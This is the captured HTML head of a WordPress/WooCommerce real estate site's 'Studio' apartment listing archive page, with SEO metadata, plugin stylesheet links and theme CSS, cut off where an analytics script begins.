

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://optimumnekretnine.me/en/tip_stana/06studio/
body_size: 31060
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://optimumnekretnine.me/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://optimumnekretnine.me/en/tip_stana/06studio/" hreflang="en" />
<link rel="alternate" href="https://optimumnekretnine.me/tip_stana/01garsonjera/" hreflang="me" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Studio Archives - Optimum Nekretnine</title>
	<link rel="canonical" href="https://optimumnekretnine.me/en/tip_stana/06studio/" />
	<link rel="next" href="https://optimumnekretnine.me/en/tip_stana/06studio/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Studio Archives" />
	<meta property="og:url" content="https://optimumnekretnine.me/en/tip_stana/06studio/" />
	<meta property="og:site_name" content="Optimum Nekretnine" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://optimumnekretnine.me/en/tip_stana/06studio/","url":"https://optimumnekretnine.me/en/tip_stana/06studio/","name":"Studio Archives - Optimum Nekretnine","isPartOf":{"@id":"https://optimumnekretnine.me/en/home/#website"},"primaryImageOfPage":{"@id":"https://optimumnekretnine.me/en/tip_stana/06studio/#primaryimage"},"image":{"@id":"https://optimumnekretnine.me/en/tip_stana/06studio/#primaryimage"},"thumbnailUrl":"https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14.jpg","breadcrumb":{"@id":"https://optimumnekretnine.me/en/tip_stana/06studio/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://optimumnekretnine.me/en/tip_stana/06studio/#primaryimage","url":"https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14.jpg","contentUrl":"https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://optimumnekretnine.me/en/tip_stana/06studio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://optimumnekretnine.me/en/home/"},{"@type":"ListItem","position":2,"name":"Studio"}]},{"@type":"WebSite","@id":"https://optimumnekretnine.me/en/home/#website","url":"https://optimumnekretnine.me/en/home/","name":"Optimum Nekretnine","description":"Prodaja i izdavanje nekretnina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://optimumnekretnine.me/en/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Optimum Nekretnine &raquo; Feed" href="https://optimumnekretnine.me/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Optimum Nekretnine &raquo; Comments Feed" href="https://optimumnekretnine.me/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Optimum Nekretnine &raquo; Studio Apartment type Feed" href="https://optimumnekretnine.me/en/tip_stana/06studio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='easy-autocomplete-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-autocomplete-theme-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://optimumnekretnine.me/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://optimumnekretnine.me/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://optimumnekretnine.me/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }


/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_sku_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_step_filter_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/step_filer/css/step_filter.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-advanced-labels-css' href='https://optimumnekretnine.me/wp-content/themes/flatsome/inc/integrations/wc-advanced-product-labels/advanced-product-labels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://optimumnekretnine.me/wp-content/plugins/iconic-woothumbs/assets/frontend/css/lib/slick/slick.css?ver=1729601050' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-woothumbs-css-css' href='https://optimumnekretnine.me/wp-content/plugins/iconic-woothumbs/assets/frontend/css/main.min.css?ver=1745854142' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://optimumnekretnine.me/wp-content/themes/flatsome/style.css?ver=3.18.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
